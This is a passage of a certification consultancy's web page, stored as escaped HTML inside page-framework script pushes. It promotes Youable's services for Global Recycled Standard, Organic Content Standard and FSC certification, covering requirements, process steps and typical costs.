certificate\u003c/strong\u003e, it carries more than just the mark of recycling. It guarantees that the product’s production process follows stringent regulations that minimize environmental impact, such as reducing waste, cutting down on harmful chemicals, and enforcing fair labor practices. \u003cstrong\u003eGRS certification\u003c/strong\u003e isn't just about what the product is made from—it’s about \u003cstrong\u003ehow\u003c/strong\u003e and \u003cstrong\u003eunder what conditions\u003c/strong\u003e it is made.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhat Does GRS Certificate Mean?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eGRS certificate\u003c/strong\u003e represents more than just compliance; it is an affirmation that your company stands for integrity in the manufacturing process. This certificate verifies that your products contain a significant amount of recycled material, and that your entire supply chain, from sourcing to production, adheres to sustainability practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eIn simple terms, a \u003cstrong\u003eGRS certificate\u003c/strong\u003e provides consumers and business partners with a transparent, verified confirmation that your product has met globally recognized environmental and social standards. It’s an assurance that the product is eco-friendly, that resources have been ethically sourced, and that no harmful chemicals or unfair labor practices have been used throughout the production process.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy Choose GRS Certification?\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSet Yourself Apart as a Market Leader\u003c/strong\u003e: \u003cstrong\u003eGRS certification\u003c/strong\u003e elevates your brand as a thought leader in sustainability, proving that your company goes above and beyond in reducing waste and promoting ethical manufacturing. This certification helps set you apart in an increasingly competitive market.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuild Trust Through Transparency\u003c/strong\u003e: Consumers are looking for companies that are not just claiming to be sustainable—they want proof. The \u003cstrong\u003eGRS certificate\u003c/strong\u003e offers that proof, providing a clear, transparent supply chain and establishing credibility with customers and stakeholders.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition and Compliance\u003c/strong\u003e: GRS certification is globally recognized, and with more countries and regions moving toward sustainability regulations, it’s essential for market access. By securing \u003cstrong\u003eGRS certification\u003c/strong\u003e, you align your business with international sustainability goals and position yourself as a company prepared for future regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePromote Ethical and Social Responsibility\u003c/strong\u003e: GRS certification isn’t just about the environment—it’s about people too. It ensures that workers are treated fairly and operate in safe working conditions. By becoming \u003cstrong\u003eGRS certified\u003c/strong\u003e, your company can proudly demonstrate its commitment to social responsibility.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAttract the Right Customers\u003c/strong\u003e: Today’s consumers are more environmentally aware than ever. They actively seek out products that are ethically sourced, eco-friendly, and produced sustainably. The \u003cstrong\u003eGRS certificate\u003c/strong\u003e acts as a beacon for eco-conscious consumers who want to support businesses committed to preserving the environment and improving global supply chains.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eGRS Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe journey to obtaining \u003cstrong\u003eGRS certification\u003c/strong\u003e is thorough, and rightly so. It’s a commitment to sustainability that must be backed up by clear, documented actions. Here's how the process works:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePre-Certification Evaluation\u003c/strong\u003e: Before you even apply for \u003cstrong\u003eGRS certification\u003c/strong\u003e, you must assess your existing processes. This includes evaluating the amount of recycled material in your products, ensuring that your sourcing practices align with the GRS standards, and that your chemical management and waste disposal procedures are environmentally sound.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDocumentation and Scope Definition\u003c/strong\u003e: Defining your \u003cstrong\u003eGRS scope certificate\u003c/strong\u003e is a critical step. You need to clarify which products or product lines you want to certify and outline the entire production process. This is a detailed roadmap of how your product is made, ensuring it meets all the necessary criteria for the certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEngage a Recognized Certification Body\u003c/strong\u003e: The next step is to partner with a certification body accredited to issue the \u003cstrong\u003eGRS certificate\u003c/strong\u003e. These bodies are responsible for conducting audits, reviewing your documentation, and verifying your compliance with the standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Audit and Inspection\u003c/strong\u003e: After your application, an independent third-party certification body will conduct an in-depth audit of your supply chain. This includes verifying the use of recycled materials, inspecting manufacturing facilities, and ensuring that environmental and social standards are maintained throughout the production process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification and Ongoing Monitoring\u003c/strong\u003e: Upon successful completion of the audit, you will receive your \u003cstrong\u003eGRS certificate\u003c/strong\u003e. However, this is not a one-time event. The \u003cstrong\u003eGRS certification\u003c/strong\u003e requires continuous surveillance audits to ensure ongoing compliance and improvements in sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eGRS Certificate Verification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAs part of maintaining transparency and trust, \u003cstrong\u003eGRS certificate verification\u003c/strong\u003e ensures the authenticity of your certification. If a customer or partner wants to confirm the validity of your \u003cstrong\u003eGRS certificate\u003c/strong\u003e, they can verify it with the certification body that issued it. This step is crucial for maintaining the integrity of the certification and reinforcing trust with consumers and stakeholders.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eGRS Certificate Price\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eGRS certificate price\u003c/strong\u003e can vary depending on several factors, such as the complexity of your production processes, the number of products being certified, and the scope of the certification. Generally, the \u003cstrong\u003eGRS certificate price\u003c/strong\u003e ranges from \u003cstrong\u003e$1,500 to $7,500\u003c/strong\u003e, with larger, more complex operations possibly facing higher fees.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAdditional costs include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit and Inspection Fees\u003c/strong\u003e: Certification bodies charge for conducting comprehensive audits and inspections.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting and Training Fees\u003c/strong\u003e: If your business requires help to meet \u003cstrong\u003eGRS certification\u003c/strong\u003e standards, you may opt for consulting or training, which can add additional costs.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Surveillance Fees\u003c/strong\u003e: To maintain your certification, you will need to undergo annual audits and assessments, which incur surveillance fees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eHow to Get GRS Certificate?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eHow to get GRS certificate\u003c/strong\u003e involves careful planning and execution. Here’s the step-by-step approach:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eUnderstand the GRS Standards\u003c/strong\u003e: Familiarize yourself with the \u003cstrong\u003eGRS certification\u003c/strong\u003e guidelines and requirements to assess if your business is ready for certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAssess and Adjust Your Practices\u003c/strong\u003e: Review your supply chain, recycling processes, and environmental impact. If necessary, make adjustments to ensure compliance with GRS standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEngage with an Accredited Certification Body\u003c/strong\u003e: Choose a certification body that will assess your company’s practices, review your documentation, and conduct an audit to ensure you meet the necessary requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eComplete the Certification Process\u003c/strong\u003e: Work through the audit and certification process, ensuring that all criteria are met, and corrective actions are implemented as needed.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMaintain Compliance\u003c/strong\u003e: After receiving your \u003cstrong\u003eGRS certificate\u003c/strong\u003e, it’s important to maintain ongoing compliance through regular audits and continuous improvements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for GRS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt \u003cstrong\u003eYouable\u003c/strong\u003e, we specialize in helping businesses like yours achieve \u003cstrong\u003eGRS certification\u003c/strong\u003e with ease and efficiency. Here’s why companies trust us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our experienced team will walk you through the entire \u003cstrong\u003eGRS certification process\u003c/strong\u003e, from initial assessment to final certification and beyond.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We understand that every company is different. We offer customized solutions to meet your specific needs, whether you're in textiles, packaging, or other industries.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear, upfront pricing, helping you plan and budget for \u003cstrong\u003eGRS certification\u003c/strong\u003e without surprises.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Once certified, we offer continuous support to help you stay compliant and maintain your \u003cstrong\u003eGRS certificate\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with GRS Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact \u003cstrong\u003eYouable\u003c/strong\u003e today to begin your journey toward obtaining \u003cstrong\u003eGRS certification\u003c/strong\u003e and solidify your place as an industry leader in sustainability. Let us help you showcase your commitment to the environment and ethical practices while unlocking new business opportunities.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2c:T305b,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eOCS certification\u003c/strong\u003e (Organic Content Standard) is a globally recognized certification that verifies the organic content of textile products. It ensures that textiles meet specific criteria for organic fibers used in their production and provides a transparent and reliable way for consumers to know that the products they purchase are made from organic materials. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you're a textile manufacturer, retailer, or supplier, obtaining \u003cstrong\u003eOCS certification for textiles\u003c/strong\u003e helps ensure that your products align with sustainable practices and meet the growing demand for eco-friendly, organic textiles.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is OCS Certification in Textile?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eOCS certification\u003c/strong\u003e stands for \u003cstrong\u003eOrganic Content Standard\u003c/strong\u003e, which is designed to trace and verify the organic content of products, including textiles, that are made from natural fibers. This certification tracks the amount of organic material in a textile product and verifies that the manufacturing process complies with stringent environmental and social standards. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eOCS textile certification\u003c/strong\u003e is issued by third-party certification bodies that assess the entire supply chain, ensuring that textiles are produced sustainably and meet the required organic content threshold.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOCS Certification Requirements for Textiles\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo achieve \u003cstrong\u003eOCS certification for textiles\u003c/strong\u003e, your products must meet specific requirements that ensure organic content and environmental sustainability. Key \u003cstrong\u003eOCS certification requirements\u003c/strong\u003e include:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOrganic Fiber Content\u003c/strong\u003e: The product must contain a minimum of 5% organic fibers, with higher thresholds (e.g., 70% or 95%) depending on the product category. This ensures that the textiles are made primarily from organic raw materials.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraceability\u003c/strong\u003e: All raw materials and fibers must be traceable through the supply chain. This ensures transparency and confirms that the organic fibers were sourced from certified organic farms or producers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNo Harmful Chemicals\u003c/strong\u003e: The production process must avoid using harmful chemicals, pesticides, and synthetic additives that can harm the environment, workers, or consumers. Only approved chemicals, including eco-friendly dyes and finishing agents, are allowed in the production of certified textiles.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability Practices\u003c/strong\u003e: \u003cstrong\u003eOCS textile certification\u003c/strong\u003e promotes environmentally responsible production methods. These include water management, waste reduction, energy efficiency, and sustainable sourcing of raw materials.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Verification\u003c/strong\u003e: Certification bodies conduct thorough audits and inspections of the entire supply chain, from fiber cultivation to final product manufacturing, to ensure compliance with \u003cstrong\u003eOCS certification\u003c/strong\u003e standards.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eBy meeting these \u003cstrong\u003eOCS certification for textile\u003c/strong\u003e requirements, businesses can assure consumers that their products are made with organic fibers and produced sustainably.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOCS Certification Process for Textiles\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe process for obtaining \u003cstrong\u003eOCS certification textile\u003c/strong\u003e involves several key steps to ensure your products meet all necessary requirements:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Assessment and Documentation\u003c/strong\u003e: Begin by reviewing your existing production processes and materials. You’ll need to ensure that the raw materials, including fibers, are sourced from certified organic farms. Complete documentation for all supply chain activities.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGap Analysis\u003c/strong\u003e: Conduct a gap analysis to identify any areas where your processes or materials may not comply with \u003cstrong\u003eOCS certification textile\u003c/strong\u003e standards. Address any gaps to meet the certification requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eApplication and Certification Body Selection\u003c/strong\u003e: Submit an application for \u003cstrong\u003eOCS certification\u003c/strong\u003e through an accredited third-party certification body. You’ll need to select a certification organization that will review your documentation and verify compliance with the certification standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInspection and Audit\u003c/strong\u003e: The certification body will conduct an on-site inspection and audit to verify the traceability and organic content of your products. This includes checking your supply chain, product labels, and manufacturing processes to ensure they align with OCS standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Issuance\u003c/strong\u003e: Once your business passes the audit and all requirements are met, the certification body will issue the \u003cstrong\u003eOCS certificate\u003c/strong\u003e. This certification verifies that your textile products meet the organic content criteria and sustainable production practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance and Surveillance\u003c/strong\u003e: To maintain \u003cstrong\u003eOCS certification\u003c/strong\u003e, your business must undergo regular surveillance audits. These ensure that your processes continue to meet the standards and that the organic content of your textiles remains intact.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eBenefits of OCS Certification for Textiles\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Access and Consumer Trust\u003c/strong\u003e: Achieving \u003cstrong\u003eOCS certification\u003c/strong\u003e for textiles helps your products stand out in the competitive marketplace. Consumers are increasingly demanding eco-friendly, organic products, and certification is a reliable way to meet that demand.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability and Transparency\u003c/strong\u003e: \u003cstrong\u003eOCS textile certification\u003c/strong\u003e ensures that your products are made using organic fibers and sustainable practices, providing transparency throughout the supply chain. This fosters trust and confidence among consumers and partners.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBrand Reputation\u003c/strong\u003e: By adopting sustainable practices and obtaining \u003cstrong\u003eOCS certification\u003c/strong\u003e, your brand gains credibility as a leader in eco-conscious textile production, improving brand reputation and consumer loyalty.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Responsibility\u003c/strong\u003e: OCS certification helps businesses reduce their environmental impact by ensuring the use of eco-friendly practices, including the use of organic fibers, waste management, and chemical-free production processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Edge\u003c/strong\u003e: With consumers becoming more environmentally conscious, \u003cstrong\u003eOCS certification\u003c/strong\u003e offers a competitive edge by showcasing your commitment to sustainability and meeting the growing demand for organic and eco-friendly textiles.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eOCS Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eOCS certification cost\u003c/strong\u003e varies based on several factors, including the size and complexity of your organization, the number of products being certified, and the scope of the certification. On average, the cost for \u003cstrong\u003eOCS textile certification\u003c/strong\u003e can range from \u003cstrong\u003e$1,000 to $5,000\u003c/strong\u003e for smaller businesses, with larger companies facing higher costs depending on the scope and supply chain complexity.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAdditional costs may include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees\u003c/strong\u003e: Fees for inspections and audits conducted by third-party certification bodies.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting Fees\u003c/strong\u003e: If you require assistance to align your practices with \u003cstrong\u003eOCS certification requirements\u003c/strong\u003e, consulting services may add to the cost.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Surveillance Fees\u003c/strong\u003e: Regular audits are required to maintain certification, which incurs annual costs (typically between $1,000 and $3,000).\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eWhile the \u003cstrong\u003eOCS certification cost\u003c/strong\u003e may vary, it is a valuable investment for businesses committed to organic and sustainable practices, enhancing their marketability and reputation.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose OCS Certification for Your Textile Business?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEco-Conscious Consumer Demand\u003c/strong\u003e: As consumer demand for sustainable products continues to rise, \u003cstrong\u003eOCS certification for textiles\u003c/strong\u003e helps meet the need for organic and environmentally friendly fabrics.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Market Access\u003c/strong\u003e: \u003cstrong\u003eOCS certification\u003c/strong\u003e is recognized internationally, opening up new opportunities in global markets where sustainability is a priority.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Product Transparency\u003c/strong\u003e: By gaining \u003cstrong\u003eOCS textile certification\u003c/strong\u003e, you provide transparency to consumers about the organic content and sustainability of your products, fostering trust and loyalty.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: \u003cstrong\u003eOCS certification\u003c/strong\u003e helps ensure compliance with environmental and sustainability regulations, protecting your business from potential penalties.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Sustainability Practices\u003c/strong\u003e: The certification process encourages the adoption of sustainable and responsible manufacturing practices that benefit the environment, your business, and the consumer.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for OCS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is your trusted partner for achieving \u003cstrong\u003eOCS certification for textiles\u003c/strong\u003e. Here’s why companies choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our experienced team will assist you through the \u003cstrong\u003eOCS certification process\u003c/strong\u003e, ensuring that your products meet all necessary requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized support to align your business with \u003cstrong\u003eOCS textile certification\u003c/strong\u003e requirements, improving your sustainability practices and ensuring compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear and upfront pricing for \u003cstrong\u003eOCS certification cost\u003c/strong\u003e, so you can plan your budget effectively.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Beyond certification, we offer continuous assistance with surveillance audits, compliance maintenance, and ongoing sustainability improvements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with OCS Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable to begin your journey toward obtaining \u003cstrong\u003eOCS certification\u003c/strong\u003e for your textile products. Our expert team is here to guide you through the \u003cstrong\u003eOCS textile certification process\u003c/strong\u003e, helping your business demonstrate its commitment to sustainability and eco-friendly practices.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"2d:T2677,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFSC Certification (Forest Stewardship Council Certification) is a globally recognized standard ensuring that forest products are sourced from responsibly managed forests. As consumers increasingly prioritize sustainability, FSC certification is a powerful tool for businesses to showcase their commitment to ethical sourcing. Whether you're in timber, paper, furniture, or other forest-related industries, FSC certification provides assurance that your products support the health and future of the world's forests.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is FSC Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eFSC Certification is an environmental certification that guarantees the products you manufacture come from forests that are responsibly managed, socially beneficial, and economically viable. The Forest Stewardship Council (FSC) sets the standards for forest management to ensure forests are used in ways that protect the environment, respect communities, and contribute to the economy.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhen a product carries the FSC certification, it means the raw materials used are traceable to sustainably managed forests and meet strict environmental, social, and economic criteria. This certification represents a commitment to sustainable forest management and helps protect biodiversity, conserve ecosystems, and ensure the rights of indigenous communities.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eFSC Certification Meaning\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eFSC certification means your company has been assessed by an accredited third-party certification body to verify that your operations meet FSC’s rigorous environmental and social standards. It assures consumers and businesses that the company’s products are sourced sustainably, and it helps your organization demonstrate a commitment to reducing deforestation, supporting biodiversity, and ensuring that workers and communities benefit from forest management practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThis certification is granted to businesses across various industries such as forestry, wood, paper, and packaging, ensuring that their products come from sustainable sources. With FSC certification, your company joins a global effort to preserve forests and natural resources for future generations.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eFSC Certification Requirements\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo achieve FSC certification, your company must meet specific criteria that cover responsible forest management and the production of forest products. These FSC certification requirements include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eForest Management\u003c/strong\u003e: The forest from which the product is sourced must adhere to FSC’s strict management criteria, including biodiversity conservation, preventing soil erosion, and ensuring fair labor practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraceability\u003c/strong\u003e: FSC-certified companies must ensure full traceability throughout the supply chain, meaning every product’s journey from forest to consumer is clearly documented, verifying the product's sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Protection\u003c/strong\u003e: Companies must commit to environmental sustainability, including protecting wildlife habitats, reducing water usage, and minimizing waste.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSocial Responsibility\u003c/strong\u003e: FSC standards require companies to protect local communities, uphold workers' rights, and respect indigenous peoples’ land and resource rights.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLegal Compliance\u003c/strong\u003e: Companies must comply with all local, national, and international laws regarding forest management, land ownership, and worker rights.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eFSC Group Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eFSC group certification allows small and medium-sized 